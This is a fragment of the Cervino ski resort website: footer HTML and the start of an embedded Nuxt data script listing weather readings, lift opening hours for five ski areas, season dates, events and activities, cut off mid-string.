Sottoscritto e versato € 54.600.546,00</p> <span class="u-flex u-flex-wrap u-mt-30"><span class="size-16 medium black">PEC: </span> <a href="mailto:amministrazione.cervinospa@legalmail.it" class="size-16 medium black">amministrazione.cervinospa@legalmail.it</a></span></div> <div class="ASqx5 demi size-18 TWNYZ flex-shrink-0 u-ml-60"><button class="vD8R2 u-flex u-items-center u-relative"><span>ita</span> <svg class="u-sm-ml-5 u-ml-10"><use xlink:href="#icon-arrow-small"></use></svg></button> <div class="owMB5 u-absolute"><a href="/en/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" class="u-block">eng</a><a href="/fr/news/cervinia-inaugura-la-stagione-invernale-il-16-ottobre" class="u-block">fr</a></div></div></div></div></div></div> <div class="grid grid--space grid--flush bg-black u-sm-ph-20 u-ph-90 u-pv-40"><div class="grid__col col-5_12--desk"><div class="u-flex u-items-center"><div class="u-flex u-flex-column-mobile u-sm-mt-10 u-flex-wrap"><a href="/sicurezza" class="size-16 medium white u-block u-mr-30 u-mb-10">Sicurezza
            </a><a href="/societa-trasparente" class="size-16 medium white u-block u-mr-30 u-mb-10">Trasparenza
            </a><a href="/societa-trasparente-disposizioni-generali" class="size-16 medium white u-block u-mr-30 u-mb-10">Codice etico
            </a><a href="/questionario-qualita" class="size-16 medium white u-block u-mr-30 u-mb-10">Questionario
            </a><a href="/credits" class="size-16 medium white u-block u-mr-30 u-mb-10">Credits
            </a><a href="/privacy-policy" class="size-16 medium white u-block u-mr-30 u-mb-10">Cookie &amp; Privacy policy
            </a></div></div></div> <div class="grid__col col-6_12--desk u-sm-mt-20"><div class="u-flex u-block-mobile u-justify-between u-items-start"><div class="u-flex u-flex-column-mobile u-flex-wrap u-sm-mr-none u-mr-80"><a href="/bandi-di-gara" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">BANDI DI GARA E AVVISI
            </a><a href="/media-kit" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">MEDIA KIT
            </a><a href="/selezione-del-personale" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">LAVORA CON NOI
            </a><a href="/lr-20-2016" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">L.R. 20/2016
            </a><a href="/politica-della-qualita-iso9001" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">POLITICA QUALITÀ ISO9001
            </a><a href="/assistenza-remota" class="size-16 medium white u-block u-upp u-mr-30 u-mb-10">ASSISTENZA REMOTA
            </a></div> <a href="https://www.lovevda.it/it" target="_blank" class="MgaUg u-sm-mt-30"><img src="/assets/img/logo-lovevda.png"></a></div></div> <p class="A97by size-16 medium u-sm-pt-30 u-sm-pb-30 u-pt-30">
        ©Cervino S.p.A - 2026
      </p></div></div></div></div></div></div></div><script>window.__NUXT__=(function(a,b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H,I,J,K,L,M,N,O,P,Q,R,S,T,U,V,W,X,Y,Z,_,$,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,aA,aB,aC,aD,aE,aF,aG,aH,aI,aJ,aK,aL,aM,aN,aO,aP,aQ,aR,aS,aT,aU,aV,aW,aX,aY,aZ,a_,a$,ba,bb,bc,bd,be,bf,bg,bh,bi,bj,bk,bl,bm,bn,bo,bp,bq,br,bs,bt,bu,bv,bw,bx,by,bz,bA,bB,bC,bD,bE,bF,bG,bH,bI,bJ,bK,bL,bM,bN,bO,bP,bQ,bR,bS,bT,bU,bV,bW,bX,bY,bZ,b_,b$,ca,cb,cc,cd,ce,cf,cg,ch,ci,cj,ck,cl,cm,cn,co,cp,cq,cr,cs,ct,cu,cv,cw,cx,cy,cz,cA,cB,cC,cD,cE,cF,cG,cH,cI,cJ,cK,cL,cM,cN,cO,cP,cQ,cR,cS,cT,cU,cV,cW,cX,cY,cZ,c_,c$,da,db,dc,dd,de,df,dg,dh,di,dj,dk,dl,dm,dn,do0,dp,dq,dr,ds,dt,du,dv,dw,dx,dy,dz,dA,dB,dC,dD,dE,dF,dG,dH,dI,dJ,dK,dL,dM,dN,dO,dP,dQ,dR,dS,dT,dU,dV,dW,dX,dY,dZ,d_,d$,ea,eb,ec,ed,ee,ef,eg,eh,ei,ej,ek,el,em,en,eo,ep,eq,er,es,et,eu,ev,ew,ex,ey,ez,eA,eB,eC,eD,eE,eF,eG,eH,eI,eJ,eK,eL,eM,eN,eO,eP,eQ,eR,eS,eT,eU,eV,eW,eX,eY,eZ,e_,e$,fa,fb,fc,fd,fe,ff,fg,fh,fi,fj,fk,fl,fm,fn,fo,fp,fq,fr,fs,ft,fu,fv,fw,fx,fy,fz,fA,fB,fC,fD,fE,fF,fG,fH,fI,fJ,fK,fL,fM,fN,fO,fP,fQ,fR,fS,fT,fU,fV,fW,fX,fY,fZ,f_,f$,ga,gb,gc,gd,ge,gf,gg,gh,gi,gj,gk,gl,gm,gn,go,gp,gq,gr,gs,gt,gu,gv,gw,gx,gy,gz,gA,gB,gC,gD,gE,gF,gG,gH,gI,gJ,gK,gL,gM,gN,gO,gP,gQ,gR,gS,gT,gU,gV,gW,gX,gY,gZ,g_,g$,ha,hb,hc,hd,he,hf,hg,hh,hi,hj,hk,hl,hm,hn,ho,hp,hq,hr,hs,ht,hu,hv,hw,hx,hy,hz,hA,hB){return {layout:"default",data:[{slug:bz}],fetch:{"0":{weatherHeader:{temperature:{current:"-7.4",min:{value:"-12.2",time:"03:59"},max:{value:"-5.8",time:"12:16"}},humidity:{current:"70",min:{value:"61",time:"12:18"},max:{value:"81",time:"02:21"}},dew_point:{current:"-11.9",min:{value:"-16.4",time:"03:58"},max:{value:"-11.5",time:"12:54"}},wind:{avg_speed_kmh:{current:"2.9"},gust_speed_kmh:{max:{value:"46.1",time:"07:07"},direction:{current:{degree:"44.0"},max:{degree:"128.1"}}}},rain:{intensity:{current:aG,max:{value:aG,time:"13:11"}},today:aG,month:bA,year:bA}},impiantiOpened:bB,pisteOpened:bB,weatherError:b}},error:aH,state:{pagesAPI:[],optionsAPI:{impianti:{strings:{titolo:"Impianti e piste Cervino Ski Paradise : Breuil-Cervinia, Valtournenche, Chamois, Torgnon e Zermatt.",legenda:"Legenda",apertura_stagionale:"Apertura stagionale",orario_impianti:"Orario impianti risalita*",impianti_di_risalita:"Impianti di risalita",piste:bC,preferiti:"I preferiti",testo_chiusura_impianti_1:"La stagione invernale è terminata, non ci sono\u003Cbr \u002F\u003E  impianti e piste aperti al momento.",testo_chiusura_impianti_2:"Vi aspettiamo per la stagione invernale dal 25\u002F10\u002F2025",legenda_titolo_impianti:aI,legenda_funivia:"Funivia",legenda_telecabina:"Telecabina",legenda_seggiovia:"Seggiovia",legenda_sciovia:"Sciovia",legenda_tappeto:"Tappeto",legenda_titolo_stato:"Stato",legenda_aperto:"Aperto",legenda_previsione_apertura:"Apertura prevista",legenda_chiuso:"Chiuso",legenda_fuori_servizio:"Fuori Servizio",legenda_titolo_piste:bC,legenda_facile:"Facile",legenda_media:"Media",legenda_difficile:"Difficile",legenda_chiudi:"Chiudi"},preferiti:[],orari:{cervinia:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: dal 25 ottobre 2025 al 3 maggio 2026. Stagione estiva dal 4 maggio 2026.",orari_impianti_globale:"consultare gli orari",orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:bD,orario_apertura:S,orario_chiusura:aJ},{nome:bE,orario_apertura:ac,orario_chiusura:bF},{nome:bG,orario_apertura:ac,orario_chiusura:T},{nome:bH,orario_apertura:S,orario_chiusura:"16:20 Chiusura anticipata di 20 minuti in caso di previsioni e\u002Fo condizioni meteorologiche avverse."},{nome:bI,orario_apertura:bJ,orario_chiusura:"15:50"},{nome:bK,orario_apertura:"09:15",orario_chiusura:T},{nome:bL,orario_apertura:"09.20",orario_chiusura:T},{nome:bM,orario_apertura:bN,orario_chiusura:ad},{nome:bO,orario_apertura:bP,orario_chiusura:bQ},{nome:bR,orario_apertura:Z,orario_chiusura:bQ},{nome:bS,orario_apertura:aK,orario_chiusura:ad},{nome:bT,orario_apertura:Z,orario_chiusura:aL},{nome:bU,orario_apertura:bN,orario_chiusura:ad},{nome:bV,orario_apertura:aK,orario_chiusura:ad},{nome:bW,orario_apertura:aK,orario_chiusura:bX}]},valtournenche:{apertura_stagionale:" Inverno 25\u002F26",apertura_stagionale_descrizione:"Stagione invernale: dal 29 novembre 2025 al 26 aprile 2026.",orari_impianti_globale:"consultare il dettaglio",orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:bY,orario_apertura:bZ,orario_chiusura:"17:00"},{nome:b_,orario_apertura:"09.05",orario_chiusura:"15.45"},{nome:b$,orario_apertura:ca,orario_chiusura:cb},{nome:cc,orario_apertura:bP,orario_chiusura:ad},{nome:aM,orario_apertura:"09.30",orario_chiusura:aL},{nome:aN,orario_apertura:Z,orario_chiusura:cd},{nome:ce,orario_apertura:Z,orario_chiusura:cd},{nome:cf,orario_apertura:ca,orario_chiusura:cb},{nome:cg,orario_apertura:Z,orario_chiusura:aL}]},chamois:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:ch,orario_apertura:"08:45 ",orario_chiusura:ci},{nome:cj,orario_apertura:S,orario_chiusura:T},{nome:ck,orario_apertura:S,orario_chiusura:T},{nome:cl,orario_apertura:Z,orario_chiusura:bX}]},torgnon:{apertura_stagionale:af,apertura_stagionale_descrizione:"Stagione invernale: 29-30\u002F11; 6-7-8; 13-14\u002F12 e dal 20\u002F12\u002F25 al 6\u002F04\u002F26.",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:cm,orario_apertura:cn,orario_chiusura:T},{nome:co,orario_apertura:"8:45",orario_chiusura:ci},{nome:cp,orario_apertura:aO,orario_chiusura:cq},{nome:cr,orario_apertura:aO,orario_chiusura:aJ},{nome:cs,orario_apertura:cn,orario_chiusura:T},{nome:ct,orario_apertura:aO,orario_chiusura:aJ}]},zermatt:{apertura_stagionale:af,apertura_stagionale_descrizione:"Prestare la massima attenzione agli orari delle ultime risalite",orari_impianti_globale:c,orari_impianti_globale_descrizione:c,orari_impianti_singoli:[{nome:"FU Trockener Steg-Klein Matterhorn",orario_apertura:S,orario_chiusura:aP},{nome:"0 Snowpark",orario_apertura:"09:20",orario_chiusura:"15:00"},{nome:"Zermatt-Furi",orario_apertura:ac,orario_chiusura:bF},{nome:"Furi-Trockener steg",orario_apertura:c,orario_chiusura:c},{nome:cu,orario_apertura:S,orario_chiusura:"15:20"},{nome:cv,orario_apertura:S,orario_chiusura:aP},{nome:cw,orario_apertura:ac,orario_chiusura:"16.50"},{nome:cx,orario_apertura:c,orario_chiusura:c},{nome:cy,orario_apertura:bZ,orario_chiusura:"16:20"},{nome:"Furi-Riffelberg",orario_apertura:c,orario_chiusura:c},{nome:cz,orario_apertura:c,orario_chiusura:c},{nome:"Schwarzsee - Trockener Steg (Matterhorn Express)",orario_apertura:"08:50",orario_chiusura:cq},{nome:cA,orario_apertura:c,orario_chiusura:c},{nome:"Furgg-Sandiger Boden",orario_apertura:c,orario_chiusura:c},{nome:"3S Matterhorn Glacier Ride II",orario_apertura:bJ,orario_chiusura:aP}]}},cta:[{title:"Orari funivie e impianti",description:cB,cta_type:C,link:cC},{title:"Tariffe Inverno 2025-2026",description:"Scarica le tariffe del comprensorio",cta_type:C,link:"https:\u002F\u002Fdrive.google.com\u002Ffile\u002Fd\u002F1mXQHehvBzR39FtN9t_5SFMKihn1bmam4\u002Fview"},{title:"Impianti e piste aperte per Smart TV",description:"Per informazioni in tempo reale sulle aperture degli impianti dalla Smart Tv",cta_type:C,link:"https:\u002F\u002Fcervinia.it\u002Fsmart-tv"},{title:"Unisciti al nostro canale Telegram",description:"Per essere informato su tutte le novità del Cervino ski Paradise e ricevere in tempo reale gli aggiornamenti sulle aperture degli impianti.",cta_type:U,link:"https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F11\u002FTelegram-1.pdf"}],note:"\u003Cp\u003E\u003Cstrong\u003E*Attenzione:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nSalvo imprevisti e condizioni meteorologiche particolari, la situazione riportata nelle tabelle soprastanti è previsionale fino alle 8:30.\u003Cbr \u002F\u003E\nDopo questo orario le informazioni vengono aggiornate in tempo reale.\u003C\u002Fp\u003E\n"},menu_bg_estate:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2.jpg",p,1288,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-1024x515.jpg",e,515,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-summer-2-300x151.jpg",f,151,a]},menu_bg_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21.jpg",p,1353,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-1024x541.jpg",e,541,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-hero-winter-21-300x159.jpg",f,159,a]},phone:"+39 0166944311",email:aQ,labelOrari:cB,labelTariffe:"Tariffe impianti",labelParcheggio:"Info parcheggio",global:{live_now:{text_orange:ac},alpine_crossing_text_orange:c,wind_speed_threshold:"100",shop_url:"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002F"},strings:{global:{banner_title:"Info e News",banner_news:[{news:"Matterhorn Alpine Crossing: collegamento pedonale chiuso e trasporto bagagli sospeso dal 7 gennaio al 27 febbraio 2026. Terrazza panoramica al Piccolo Cervino chiusa fino al 30\u002F01\u002F26"}]},sidebar:{details:"Dettagli",contacts:aR,length:"Lunghezza",difficulty:"Difficoltà",duration:"Durata",opening_period:"Apertura",ski_resorts_cta_text:"Orari apertura impianti"},varie:{ospitalita_related:"Strutture simili",in_vetrina:"In vetrina",breadcrumb_back:"Indietro",default_cta:"scopri",labelDownloadOrari:"Scarica tutti gli orari",titolo_social:"segui le avventure del Cervino sui nostri canali social",cardCtaBuy:"Acquista"},prenotazione:{title:"prenota la\u003Cbr\u002F\u003E tua vacanza",title_single:"Verifica la disponibilità",select_localita:"Seleziona una località",arrivo:"Arrivo",partenza:"Partenza",adulti:"Adulti (18+)",bambini:"Bambini",cerca:"Cerca struttura",cerca_single:"Verifica"},header:{cams:"cams",meteo:"meteo",impianti:"impianti",piste:"piste",mappe:"mappe"}},events_slider:{title:"Eventi in calendario",title_related:"eventi correlati",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764.jpg",p,ag,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-1024x560.jpg",e,560,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Feventi-modulo-bg-e1632154169764-300x164.jpg",f,aS,a]},image_inverno:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter.jpg",p,1526,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-1024x610.jpg",e,610,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fhome-events-winter-300x179.jpg",f,179,a]},cta_text:"Vedi tutti gli eventi",featured:[{title:"Matterhorn Cervino Speed Opening",excerpt:"La prima gara transfrontaliera di Coppa del Mondo di sci nella storia si terrà sulla pista \"Gran Becca\"",slug:"matterhorn-cervino-speed-opening",image:{full:[cD,o,t,b],fullhd:[cD,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F05\u002Fshootingday_mcso_00009-300x200.jpg",f,r,a]},data:"08 - 19 Novembre",tax_localita:[{name:cE,slug:cF},{name:"Valtournenche",slug:"valtournenche"}],tax_stagioni:[ah],is_past:a},{title:"Maxiavalanche 2023",excerpt:"Pura espressione di ciò che rappresenta la mountain bike Enduro, le Maxiavalanche si svolgono nelle più belle località europee, su percorsi appositamente selezionati",slug:"maxiavalanche-2022",image:{full:[cG,ag,cH,b],fullhd:[cG,ag,cH,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1401x600.jpg",ag,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2022\u002F07\u002FMaxiavalanche-Cervinia-2018-©INOV-PHOTOS-CR-1-300x200.jpg",f,r,a]},data:"22 - 23 Luglio",tax_localita:[{name:cE,slug:cF}],tax_stagioni:[_],is_past:a}]},activities_slider:{title:"Alcune attività\u003Cbr \u002F\u003E\r\nselezionate per te",cta_text:"scopri tutte",featured:[{title:"Bike Park Breuil-Cervinia",excerpt:"In un contesto unico al mondo, dove i verdi pascoli si riflettono nei ghiacciai perenni del Plateau Rosà, si sviluppa il Bike Park del Cervino, una variegata rete di sentieri appositamente studiati per i bikers...",slug:"bike-park",image:{full:[cI,p,D,b],fullhd:[cJ,d,m,a],fullhd_header:[cK,d,k,a],card:[cL,i,g,a],listing:[cM,j,h,a],large:[cN,e,x,a],medium:[cO,f,w,a]},duration:b,difficulty:cP,tax_stagioni:[_],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Il museo più alto d'Europa Plateau Rosà",excerpt:"Mostra-museo che racconta, con l’ausilio di audiovisivi e foto d’epoca, la storia degli impianti del Breuil a 3.500 m...",slug:"museo-una-montagna-di-lavoro",image:{full:[aT,e,s,b],fullhd:[aT,e,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-420x280.jpg",j,h,a],large:[aT,e,s,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FIl-museo-piu-alto-dEuropa-Plateau-Rosa-1-300x200.jpg",f,r,a]},duration:b,difficulty:b,tax_stagioni:[_,ah],tax_categorie:[{slug:"arte-cultura",name:"Arte &amp; Cultura"}]},{title:"Vie Ferrate Breuil-Cervinia e Valtournenche",excerpt:"Nella valle del Cervino ci sono 3 vie ferrate per gli appassionati, da provare naturalmente in sicurezza, accompagnati dalle Guide del Cervino. Consigliata a chi vuole provare l’ebbrezza della prima corda fissa...",slug:"via-ferrata",image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FAUGUSTO-FERRATA-4-5-40-300x225.jpg",f,A,a]},duration:b,difficulty:b,tax_stagioni:[_],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Parapendio in tandem e fat bike Breuil-Cervinia",excerpt:"Sorvolare, sci ai piedi, le piste del comprensorio. Il parapendio in tandem è una delle attrazioni di Cervinia per chi cerca in vacanza un pizzico di adrenalina in più...",slug:"parapendio",image:{full:[aU,e,s,b],fullhd:[aU,e,s,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-1024x600.jpg",e,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-420x280.jpg",j,h,a],large:[aU,e,s,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F01\u002FParapendioTandem-e-Fat-Bike-Breuil-Cervinia-1-300x200.jpg",f,r,a]},duration:b,difficulty:cP,tax_stagioni:[_,ah],tax_categorie:[{slug:ai,name:aj},{slug:ak,name:al}]},{title:"Salita a Plateau Rosà",excerpt:"Raggiungibile anche senza sci, dalla terrazza d’arrivo della funivia è possibile ammirare da vicino i grandi quattromila...",slug:"salita-a-plateau-rosa",image:{full:[cQ,E,cR,b],fullhd:[cQ,E,cR,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcosa-fare-salita-plateau-rosa-300x200.jpg",f,r,a]},duration:b,difficulty:b,tax_stagioni:[_,ah],tax_categorie:[{slug:"famiglia",name:"Famiglia"},{slug:ai,name:aj},{slug:ak,name:al}]}]},promo_slider:{title:"offerte e\u003Cbr \u002F\u003E\r\npromozioni",cta_text:"Vedi tutte le promo",featured:[]},footer:{luogo:"Località Bardoney 11021\u003Cbr \u002F\u003E\r\nBreuil Cervinia Valtournenche (AO)",telefono:"+39 0166 94 43 11",email:aQ,dati_societari:"P.IVA 00041720079 - REA Aosta:23540\u003Cbr \u002F\u003E\r\nCapitale Sociale: Deliberato € 54.600.546.00\u003Cbr \u002F\u003E\r\nSottoscritto e versato € 54.600.546,00",pec:"amministrazione.cervinospa@legalmail.it"},testi_vento:{banner:"Domenica previsto vento sui comprensori",titolo:"Vento sui comprensori",titolo_pag_meteo:"Vento sui comprensori. Controlla il meteo prima di acquistare il biglietto",consulta_meteo:"Consulta approfondimenti e tendenze meteo prima di acquistare il biglietto.",consulta_impianti:"Verifica l’apertura degli impianti prima di acquistare il 